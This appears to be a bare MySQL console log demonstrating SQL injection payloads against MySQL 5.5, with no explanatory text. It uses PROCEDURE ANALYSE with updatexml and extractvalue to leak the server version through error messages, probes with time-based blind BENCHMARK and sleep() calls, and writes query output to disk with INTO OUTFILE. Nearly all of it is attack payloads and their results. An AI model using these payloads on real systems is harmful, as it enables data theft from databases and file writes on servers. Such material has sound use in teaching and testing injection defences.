 mysql> select user from user where user='root' order by user limit 1 procedure a
nalyse((updatexml(1,version(),1)),1);
ERROR 1105 (HY000): XPATH syntax error: '.40'
mysql> select user from user where user='root' order by user limit 1 procedure a
nalyse((updatexml(1,concat(0x7e,version()),1)),1);
ERROR 1105 (HY000): XPATH syntax error: '~5.5.40'
mysql> select user from user where user='root' order by user limit 1 PROCEDURE a
nalyse((select extractvalue(rand(),concat(0x3a,(IF(MID(version(),1,1) LIKE 5, BE
NCHMARK(5000000,SHA1(1)),1))))),1);
ERROR 1105 (HY000): XPATH syntax error: ':0'
mysql> select user from user where user='root' order by user limit 1 PROCEDURE a
nalyse((select extractvalue(rand(),concat(0x3a,(IF(MID(version(),1,1) LIKE 5, sl
eep(5),1))))),1);
ERROR 1105 (HY000): Only constant XPATH queries are supported
mysql> select user from user where user='root' order by user limit 1 into outfil
e 'D:/test.txt';
Query OK, 1 row affected (0.00 sec)